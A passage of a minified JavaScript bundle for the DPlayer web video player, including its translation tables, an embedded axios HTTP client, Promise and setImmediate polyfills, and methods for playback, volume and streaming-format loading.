i(e,[{key:"init",value:function(){this.container.innerHTML=(0,o.default)({options:this.options,index:this.index,tran:this.tran,icons:a.default,video:{current:!0,pic:this.options.video.pic,screenshot:this.options.screenshot,preload:this.options.preload,url:this.options.video.url,subtitle:this.options.subtitle}}),this.volumeBar=this.container.querySelector(".dplayer-volume-bar-inner"),this.volumeBarWrap=this.container.querySelector(".dplayer-volume-bar"),this.volumeBarWrapWrap=this.container.querySelector(".dplayer-volume-bar-wrap"),this.volumeButton=this.container.querySelector(".dplayer-volume"),this.volumeButtonIcon=this.container.querySelector(".dplayer-volume-icon"),this.volumeIcon=this.container.querySelector(".dplayer-volume-icon .dplayer-icon-content"),this.playedBar=this.container.querySelector(".dplayer-played"),this.loadedBar=this.container.querySelector(".dplayer-loaded"),this.playedBarWrap=this.container.querySelector(".dplayer-bar-wrap"),this.playedBarTime=this.container.querySelector(".dplayer-bar-time"),this.danmaku=this.container.querySelector(".dplayer-danmaku"),this.danmakuLoading=this.container.querySelector(".dplayer-danloading"),this.video=this.container.querySelector(".dplayer-video-current"),this.bezel=this.container.querySelector(".dplayer-bezel-icon"),this.playButton=this.container.querySelector(".dplayer-play-icon"),this.videoWrap=this.container.querySelector(".dplayer-video-wrap"),this.controllerMask=this.container.querySelector(".dplayer-controller-mask"),this.ptime=this.container.querySelector(".dplayer-ptime"),this.settingButton=this.container.querySelector(".dplayer-setting-icon"),this.settingBox=this.container.querySelector(".dplayer-setting-box"),this.mask=this.container.querySelector(".dplayer-mask"),this.loop=this.container.querySelector(".dplayer-setting-loop"),this.loopToggle=this.container.querySelector(".dplayer-setting-loop .dplayer-toggle-setting-input"),this.showDanmaku=this.container.querySelector(".dplayer-setting-showdan"),this.showDanmakuToggle=this.container.querySelector(".dplayer-showdan-setting-input"),this.unlimitDanmaku=this.container.querySelector(".dplayer-setting-danunlimit"),this.unlimitDanmakuToggle=this.container.querySelector(".dplayer-danunlimit-setting-input"),this.speed=this.container.querySelector(".dplayer-setting-speed"),this.speedItem=this.container.querySelectorAll(".dplayer-setting-speed-item"),this.danmakuOpacityBar=this.container.querySelector(".dplayer-danmaku-bar-inner"),this.danmakuOpacityBarWrap=this.container.querySelector(".dplayer-danmaku-bar"),this.danmakuOpacityBarWrapWrap=this.container.querySelector(".dplayer-danmaku-bar-wrap"),this.danmakuOpacityBox=this.container.querySelector(".dplayer-setting-danmaku"),this.dtime=this.container.querySelector(".dplayer-dtime"),this.controller=this.container.querySelector(".dplayer-controller"),this.commentInput=this.container.querySelector(".dplayer-comment-input"),this.commentButton=this.container.querySelector(".dplayer-comment-icon"),this.commentSettingBox=this.container.querySelector(".dplayer-comment-setting-box"),this.commentSettingButton=this.container.querySelector(".dplayer-comment-setting-icon"),this.commentSettingFill=this.container.querySelector(".dplayer-comment-setting-icon path"),this.commentSendButton=this.container.querySelector(".dplayer-send-icon"),this.commentSendFill=this.container.querySelector(".dplayer-send-icon path"),this.commentColorSettingBox=this.container.querySelector(".dplayer-comment-setting-color"),this.browserFullButton=this.container.querySelector(".dplayer-full-icon"),this.webFullButton=this.container.querySelector(".dplayer-full-in-icon"),this.menu=this.container.querySelector(".dplayer-menu"),this.menuItem=this.container.querySelectorAll(".dplayer-menu-item"),this.qualityList=this.container.querySelector(".dplayer-quality-list"),this.camareButton=this.container.querySelector(".dplayer-camera-icon"),this.subtitleButton=this.container.querySelector(".dplayer-subtitle-icon"),this.subtitleButtonInner=this.container.querySelector(".dplayer-subtitle-icon .dplayer-icon-content"),this.subtitle=this.container.querySelector(".dplayer-subtitle"),this.qualityButton=this.container.querySelector(".dplayer-quality-icon"),this.barPreview=this.container.querySelector(".dplayer-bar-preview"),this.barWrap=this.container.querySelector(".dplayer-bar-wrap"),this.notice=this.container.querySelector(".dplayer-notice"),this.infoPanel=this.container.querySelector(".dplayer-info-panel"),this.infoPanelClose=this.container.querySelector(".dplayer-info-panel-close"),this.infoVersion=this.container.querySelector(".dplayer-info-panel-item-version .dplayer-info-panel-item-data"),this.infoFPS=this.container.querySelector(".dplayer-info-panel-item-fps .dplayer-info-panel-item-data"),this.infoType=this.container.querySelector(".dplayer-info-panel-item-type .dplayer-info-panel-item-data"),this.infoUrl=this.container.querySelector(".dplayer-info-panel-item-url .dplayer-info-panel-item-data"),this.infoResolution=this.container.querySelector(".dplayer-info-panel-item-resolution .dplayer-info-panel-item-data"),this.infoDuration=this.container.querySelector(".dplayer-info-panel-item-duration .dplayer-info-panel-item-data"),this.infoDanmakuId=this.container.querySelector(".dplayer-info-panel-item-danmaku-id .dplayer-info-panel-item-data"),this.infoDanmakuApi=this.container.querySelector(".dplayer-info-panel-item-danmaku-api .dplayer-info-panel-item-data"),this.infoDanmakuAmount=this.container.querySelector(".dplayer-info-panel-item-danmaku-amount .dplayer-info-panel-item-data")}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={"zh-cn":{"Danmaku is loading":"弹幕加载中",Top:"顶部",Bottom:"底部",Rolling:"滚动","Input danmaku, hit Enter":"输入弹幕，回车发送","About author":"google","DPlayer feedback":"播放器意见反馈","About DPlayer":"关于 DPlayer 播放器",Loop:"洗脑循环",Speed:"速度","Opacity for danmaku":"弹幕透明度",Normal:"正常","Please input danmaku content!":"要输入弹幕内容啊喂！","Set danmaku color":"设置弹幕颜色","Set danmaku type":"设置弹幕类型","Show danmaku":"显示弹幕","Video load failed":"视频加载失败","Danmaku load failed":"弹幕加载失败","Danmaku send failed":"弹幕发送失败","Switching to":"正在切换至","Switched to":"已经切换至",quality:"画质",FF:"快进",REW:"快退","Unlimited danmaku":"海量弹幕","Send danmaku":"发送弹幕",Setting:"设置","Full screen":"全屏","Web full screen":"页面全屏",Send:"发送",Screenshot:"截图",s:"秒","Show subtitle":"显示字幕","Hide subtitle":"隐藏字幕",Volume:"音量",Live:"直播","Video info":"视频统计信息"},"zh-tw":{"Danmaku is loading":"彈幕載入中",Top:"頂部",Bottom:"底部",Rolling:"滾動","Input danmaku, hit Enter":"輸入彈幕，Enter 發送","About author":"番号CMS","DPlayer feedback":"播放器意見回饋","About DPlayer":"關於 DPlayer 播放器",Loop:"循環播放",Speed:"速度","Opacity for danmaku":"彈幕透明度",Normal:"正常","Please input danmaku content!":"請輸入彈幕內容啊！","Set danmaku color":"設定彈幕顏色","Set danmaku type":"設定彈幕類型","Show danmaku":"顯示彈幕","Video load failed":"影片載入失敗","Danmaku load failed":"彈幕載入失敗","Danmaku send failed":"彈幕發送失敗","Switching to":"正在切換至","Switched to":"已經切換至",quality:"畫質",FF:"快進",REW:"快退","Unlimited danmaku":"巨量彈幕","Send danmaku":"發送彈幕",Setting:"設定","Full screen":"全螢幕","Web full screen":"頁面全螢幕",Send:"發送",Screenshot:"截圖",s:"秒","Show subtitle":"顯示字幕","Hide subtitle":"隱藏字幕",Volume:"音量",Live:"直播","Video info":"影片統計訊息"}};t.default=function(e){var t=this;this.lang=e,this.tran=function(e){return i[t.lang]&&i[t.lang][e]?i[t.lang][e]:e}}},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var i=n(7);function a(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new i(e),t(n.reason))})}a.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},a.source=function(){var e;return{token:new a(function(t){e=t}),cancel:e}},e.exports=a},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t,n){return i.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";var i=n(0),a=n(53),o=n(8),r=n(3),s=n(52),l=n(51);function c(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return c(e),e.baseURL&&!s(e.url)&&(e.url=l(e.baseURL,e.url)),e.headers=e.headers||{},e.data=a(e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||r.adapter)(e).then(function(t){return c(e),t.data=a(t.data,t.headers,e.transformResponse),t},function(t){return o(t)||(c(e),t&&t.response&&(t.response.data=a(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var i=n(0);function a(){this.handlers=[]}a.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},a.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},a.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=a},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,a,o,r){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(a)&&s.push("path="+a),i.isString(o)&&s.push("domain="+o),!0===r&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function a(){this.message="String contains an invalid character"}a.prototype=new Error,a.prototype.code=5,a.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,o=String(e),r="",s=0,l=i;o.charAt(0|s)||(l="=",s%1);r+=l.charAt(63&t>>8-s%1*8)){if((n=o.charCodeAt(s+=.75))>255)throw new a;t=t<<8|n}return r}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function a(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=a(window.location.href),function(t){var n=i.isString(t)?a(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(0),a=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,r={};return e?(i.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=i.trim(e.substr(0,o)).toLowerCase(),n=i.trim(e.substr(o+1)),t){if(r[t]&&a.indexOf(t)>=0)return;r[t]="set-cookie"===t?(r[t]?r[t]:[]).concat([n]):r[t]?r[t]+", "+n:n}}),r):r}},function(e,t,n){"use strict";var i=n(0);function a(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(i.isURLSearchParams(t))o=t.toString();else{var r=[];i.forEach(t,function(e,t){null!==e&&void 0!==e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),r.push(a(t)+"="+a(e))}))}),o=r.join("&")}return o&&(e+=(-1===e.indexOf("?")?"?":"&")+o),e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,a){return e.config=t,n&&(e.code=n),e.request=i,e.response=a,e}},function(e,t,n){"use strict";var i=n(9);e.exports=function(e,t,n){var a=n.config.validateStatus;n.status&&a&&!a(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(3),a=n(0),o=n(55),r=n(54);function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e&&(e=a.merge({url:arguments[0]},arguments[1])),(e=a.merge(i,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var t=[r,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},a.forEach(["delete","get","head","options"],function(e){s.prototype[e]=function(t,n){return this.request(a.merge(n||{},{method:e,url:t}))}}),a.forEach(["post","put","patch"],function(e){s.prototype[e]=function(t,n,i){return this.request(a.merge(i||{},{method:e,url:t,data:n}))}}),e.exports=s},function(e,t,n){"use strict";function i(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(i(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&i(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";var i=n(0),a=n(11),o=n(64),r=n(3);function s(e){var t=new o(e),n=a(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var l=s(r);l.Axios=o,l.create=function(e){return s(i.merge(r,e))},l.Cancel=n(7),l.CancelToken=n(50),l.isCancel=n(8),l.all=function(e){return Promise.all(e)},l.spread=n(49),e.exports=l,e.exports.default=l},function(e,t,n){"use strict";e.exports=n(66)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=n(67),o=(i=a)&&i.__esModule?i:{default:i};t.default={send:function(e){o.default.post(e.url,e.data).then(function(t){var n=t.data;n&&0===n.code?e.success&&e.success(n):e.error&&e.error(n&&n.msg)}).catch(function(t){console.error(t),e.error&&e.error()})},read:function(e){o.default.get(e.url).then(function(t){var n=t.data;n&&0===n.code?e.success&&e.success(n.data.map(function(e){return{time:e[0],type:e[1],color:e[2],author:e[3],text:e[4]}})):e.error&&e.error(n&&n.msg)}).catch(function(t){console.error(t),e.error&&e.error()})}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(68),r=(i=o)&&i.__esModule?i:{default:i};t.default=function(e){var t={container:e.element||document.getElementsByClassName("dplayer")[0],live:!1,autoplay:!1,theme:"#b7daff",loop:!1,lang:(navigator.language||navigator.browserLanguage).toLowerCase(),screenshot:!1,hotkey:!0,preload:"metadata",volume:.7,apiBackend:r.default,video:{},contextmenu:[],mutex:!0};for(var n in t)t.hasOwnProperty(n)&&!e.hasOwnProperty(n)&&(e[n]=t[n]);return e.video&&!e.video.type&&(e.video.type="auto"),"object"===a(e.danmaku)&&e.danmaku&&!e.danmaku.user&&(e.danmaku.user="DIYgod"),e.subtitle&&(!e.subtitle.type&&(e.subtitle.type="webvtt"),!e.subtitle.fontSize&&(e.subtitle.fontSize="20px"),!e.subtitle.bottom&&(e.subtitle.bottom="40px"),!e.subtitle.color&&(e.subtitle.color="#fff")),e.video.quality&&(e.video.url=e.video.quality[e.video.defaultQuality].url),e.lang&&(e.lang=e.lang.toLowerCase()),e.contextmenu=e.contextmenu.concat([{text:"Video info",click:function(e){e.infoPanel.triggle()}},{text:"About author",link:"//www.google.com"},{text:"DPlayer v1.25.0",link:"https://github.com/MoePlayer/DPlayer"}]),e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this.constructor;return this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){return t.reject(n)})})}},function(e,t,n){"use strict";(function(e,t){!function(e,n){if(!e.setImmediate){var i,a,o,r,s,l=1,c={},u=!1,d=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick(function(){f(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){f(e.data)},i=function(e){o.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(a=d.documentElement,i=function(e){var t=d.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):i=function(e){setTimeout(f,0,e)}:(r="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(r)&&f(+t.data.slice(r.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),i=function(t){e.postMessage(r+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return c[l]=a,i(l),l++},p.clearImmediate=h}function h(e){delete c[e]}function f(e){if(u)setTimeout(f,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,i=e.args;switch(i.length){case 0:t();break;case 1:t(i[0]);break;case 2:t(i[0],i[1]);break;case 3:t(i[0],i[1],i[2]);break;default:t.apply(n,i)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===e?void 0:e:self)}).call(this,n(4),n(12))},function(e,t,n){"use strict";var i=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(i.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new a(i.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(71),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(70),r=(i=o)&&i.__esModule?i:{default:i};var s=setTimeout;function l(){}function c(e){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],f(e,this)}function u(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,c._immediateFn(function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var i;try{i=n(e._value)}catch(e){return void p(t.promise,e)}d(t.promise,i)}else(1===e._state?d:p)(t.promise,e._value)})):e._deferreds.push(t)}function d(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===(void 0===t?"undefined":a(t))||"function"==typeof t)){var n=t.then;if(t instanceof c)return e._state=3,e._value=t,void h(e);if("function"==typeof n)return void f((i=n,o=t,function(){i.apply(o,arguments)}),e)}e._state=1,e._value=t,h(e)}catch(t){p(e,t)}var i,o}function p(e,t){e._state=2,e._value=t,h(e)}function h(e){2===e._state&&0===e._deferreds.length&&c._immediateFn(function(){e._handled||c._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)u(e,e._deferreds[t]);e._deferreds=null}function f(e,t){var n=!1;try{e(function(e){n||(n=!0,d(t,e))},function(e){n||(n=!0,p(t,e))})}catch(e){if(n)return;n=!0,p(t,e)}}c.prototype.catch=function(e){return this.then(null,e)},c.prototype.then=function(e,t){var n=new this.constructor(l);return u(this,new function(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}(e,t,n)),n},c.prototype.finally=r.default,c.all=function(e){return new c(function(t,n){if(!e||void 0===e.length)throw new TypeError("Promise.all accepts an array");var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var o=i.length;function r(e,s){try{if(s&&("object"===(void 0===s?"undefined":a(s))||"function"==typeof s)){var l=s.then;if("function"==typeof l)return void l.call(s,function(t){r(e,t)},n)}i[e]=s,0==--o&&t(i)}catch(e){n(e)}}for(var s=0;s<i.length;s++)r(s,i[s])})},c.resolve=function(e){return e&&"object"===(void 0===e?"undefined":a(e))&&e.constructor===c?e:new c(function(t){t(e)})},c.reject=function(e){return new c(function(t,n){n(e)})},c.race=function(e){return new c(function(t,n){for(var i=0,a=e.length;i<a;i++)e[i].then(t,n)})},c._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){s(e,0)},c._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},t.default=c}).call(this,n(72).setImmediate)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=L(n(73)),o=L(n(1)),r=L(n(69)),s=L(n(48)),l=L(n(47)),c=L(n(2)),u=L(n(27)),d=L(n(26)),p=L(n(25)),h=L(n(24)),f=L(n(23)),y=L(n(22)),m=L(n(21)),v=L(n(20)),g=L(n(19)),b=L(n(17)),w=L(n(16)),k=L(n(15)),x=L(n(14)),S=L(n(13)),T=L(n(5));function L(e){return e&&e.__esModule?e:{default:e}}var E=0,M=[],_=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options=(0,r.default)(t),this.options.video.quality&&(this.qualityIndex=this.options.video.defaultQuality,this.quality=this.options.video.quality[this.options.video.defaultQuality]),this.tran=new s.default(this.options.lang).tran,this.events=new d.default,this.user=new h.default(this),this.container=this.options.container,this.container.classList.add("dplayer"),this.options.danmaku||this.container.classList.add("dplayer-no-danmaku"),this.options.live&&this.container.classList.add("dplayer-live"),o.default.isMobile&&this.container.classList.add("dplayer-mobile"),this.arrow=this.container.offsetWidth<=500,this.arrow&&this.container.classList.add("dplayer-arrow"),this.template=new l.default({container:this.container,options:this.options,index:E,tran:this.tran}),this.video=this.template.video,this.bar=new y.default(this.template),this.bezel=new v.default(this.template.bezel),this.fullScreen=new p.default(this),this.controller=new g.default(this),this.options.danmaku&&(this.danmaku=new u.default({container:this.template.danmaku,opacity:this.user.get("opacity"),callback:function(){setTimeout(function(){n.template.danmakuLoading.style.display="none",n.options.autoplay&&n.play()},0)},error:function(e){n.notice(e)},apiBackend:this.options.apiBackend,borderColor:this.options.theme,height:this.arrow?24:30,time:function(){return n.video.currentTime},unlimited:this.user.get("unlimited"),api:{id:this.options.danmaku.id,address:this.options.danmaku.api,token:this.options.danmaku.token,maximum:this.options.danmaku.maximum,addition:this.options.danmaku.addition,user:this.options.danmaku.user},events:this.events,tran:function(e){return n.tran(e)}}),this.comment=new w.default(this)),this.setting=new b.default(this),document.addEventListener("click",function(){n.focus=!1},!0),this.container.addEventListener("click",function(){n.focus=!0},!0),this.paused=!0,this.timer=new m.default(this),this.hotkey=new k.default(this),this.contextmenu=new x.default(this),this.initVideo(this.video,this.quality&&this.quality.type||this.options.video.type),this.infoPanel=new S.default(this),!this.danmaku&&this.options.autoplay&&this.play(),E++,M.push(this)}return i(e,[{key:"seek",value:function(e){e=Math.max(e,0),this.video.duration&&(e=Math.min(e,this.video.duration)),this.video.currentTime<e?this.notice(this.tran("FF")+" "+(e-this.video.currentTime).toFixed(0)+" "+this.tran("s")):this.video.currentTime>e&&this.notice(this.tran("REW")+" "+(this.video.currentTime-e).toFixed(0)+" "+this.tran("s")),this.video.currentTime=e,this.danmaku&&this.danmaku.seek(),this.bar.set("played",e/this.video.duration,"width"),this.template.ptime.innerHTML=o.default.secondToTime(e)}},{key:"play",value:function(){var e=this;if(this.paused=!1,this.video.paused&&this.bezel.switch(c.default.play),this.template.playButton.innerHTML=c.default.pause,a.default.resolve(this.video.play()).catch(function(){e.pause()}).then(function(){}),this.timer.enable("loading"),this.container.classList.remove("dplayer-paused"),this.container.classList.add("dplayer-playing"),this.danmaku&&this.danmaku.play(),this.options.mutex)for(var t=0;t<M.length;t++)this!==M[t]&&M[t].pause()}},{key:"pause",value:function(){this.paused=!0,this.container.classList.remove("dplayer-loading"),this.video.paused||this.bezel.switch(c.default.pause),this.template.playButton.innerHTML=c.default.play,this.video.pause(),this.timer.disable("loading"),this.container.classList.remove("dplayer-playing"),this.container.classList.add("dplayer-paused"),this.danmaku&&this.danmaku.pause()}},{key:"switchVolumeIcon",value:function(){this.volume()>=.95?this.template.volumeIcon.innerHTML=c.default.volumeUp:this.volume()>0?this.template.volumeIcon.innerHTML=c.default.volumeDown:this.template.volumeIcon.innerHTML=c.default.volumeOff}},{key:"volume",value:function(e,t,n){if(e=parseFloat(e),!isNaN(e)){e=Math.max(e,0),e=Math.min(e,1),this.bar.set("volume",e,"width");var i=(100*e).toFixed(0)+"%";this.template.volumeBarWrapWrap.dataset.balloon=i,t||this.user.set("volume",e),n||this.notice(this.tran("Volume")+" "+(100*e).toFixed(0)+"%"),this.video.volume=e,this.video.muted&&(this.video.muted=!1),this.switchVolumeIcon()}return this.video.volume}},{key:"toggle",value:function(){this.video.paused?this.play():this.pause()}},{key:"on",value:function(e,t){this.events.on(e,t)}},{key:"switchVideo",value:function(e,t){this.pause(),this.video.poster=e.pic?e.pic:"",this.video.src=e.url,this.initMSE(this.video,e.type||"auto"),t&&(this.template.danmakuLoading.style.display="block",this.bar.set("played",0,"width"),this.bar.set("loaded",0,"width"),this.template.ptime.innerHTML="00:00",this.template.danmaku.innerHTML="",this.danmaku&&this.danmaku.reload({id:t.id,address:t.api,token:t.token,maximum:t.maximum,addition:t.addition,user:t.user}))}},{key:"initMSE",value:function(e,t){var n=this;if(this.type=t,this.options.video.customType&&this.options.video.customType[t])"[object Function]"===Object.prototype.toString.call(this.options.video.customType[t])?this.options.video.customType[t](this.video,this):console.error("Illegal customType: "+t);else switch("auto"===this.type&&(/m3u8(#|\?|$)/i.exec(e.src)?this.type="hls":/.flv(#|\?|$)/i.exec(e.src)?this.type="flv":/.mpd(#|\?|$)/i.exec(e.src)?this.type="dash":this.type="normal"),"hls"===this.type&&(e.canPlayType("application/x-mpegURL")||e.canPlayType("application/vnd.apple.mpegURL"))&&(this.type="normal"),this.type){case"hls":if(Hls)if(Hls.isSupported()){var i=new Hls;i.loadSource(e.src),i.attachMedia(e)}else this.notice("Error: Hls is not supported.");else this.notice("Error: Can't find Hls.");break;case"flv":if(flvjs&&flvjs.isSupported())if(flvjs.isSupported()){var a=flvjs.createPlayer({type:"flv",url:e.src});a.attachMediaElement(e),a.load()}else this.notice("Error: flvjs is not supported.");else this.notice("Error: Can't find flvjs.");break;case"dash":dashjs?dashjs.MediaPlayer().create().initialize(e,e.src,!1):this.notice("Error: Can't find dashjs.");break;case"webtorrent":if(WebTorrent)if(WebTorrent.WEBRTC_SUPPORT){this.container.classList.add("dplayer-loading");var o=new WebTorrent,r=e.src;o.add(r,function(e){e.files.find(function(e){return e.name.endsWith(".mp4")}).renderTo(n.video,{autoplay:n.options.autoplay},function(){n.container.classList.remove("dplayer-loading")})})}else this.notice("Error: Webtorrent is not supported.");else this.notice("Error: Can't find Webtorrent.")}}},{key:"initVideo",value:function(e,t){var n=this;this.initMSE(e,t),this.on("durationchange",function(){1!==e.duration&&e.duration!==1/0&&(n.template.dtime.innerHTML=o.default.secondToTime(e.duration))}),this.on("progress",function(){var t=e.buffered.length?e.buffered.end(e.buffered.length-1)/e.duration:0;n.bar.set("loaded",t,"width")}),this.on("error",function(){n.video.error&&n.tran&&n.notice&&(n.type,n.notice(n.tran("Video load failed"),-1))}),this.on("ended",function(){n.bar.set("played",1,"width"),n.setting.loop?(n.seek(0),n.play()):n.pause(),n.danmaku&&(n.danmaku.danIndex=0)}),this.on("play",function(){n.paused&&n.play()}),this.on("pause",function(){n.paused||n.pause()}),this.on("timeupdate",function(){n.bar.set("played",n.video.currentTime/n.video.duration,"width");var e=o.default.secondToTime(n.video.currentTime);n.template.ptime.innerHTML!==e&&(n.template.ptime.innerHTML=e)});for(var i=function(t){e.addEventListener(n.events.videoEvents[t],function(){n.events.trigger(n.events.videoEvents[t])})},a=0;a<this.events.videoEvents.length;a++)i(a);this.volume(this.user.get("volume"),!0,!0),this.options.subtitle&&(this.subtitle=new f.default(this.template.subtitle,this.video,this.options.subtitle,this.events),this.user.get("subtitle")||this.subtitle.hide())}},{key:"switchQuality",value:function(e){var t=this;if(this.qualityIndex!==e&&!this.switchingQuality){this.qualityIndex=e,this.switchingQuality=!0,this.quality=this.options.video.quality[e],this.template.qualityButton.innerHTML=this.quality.name;var n=this.video.paused;this.video.pause();var 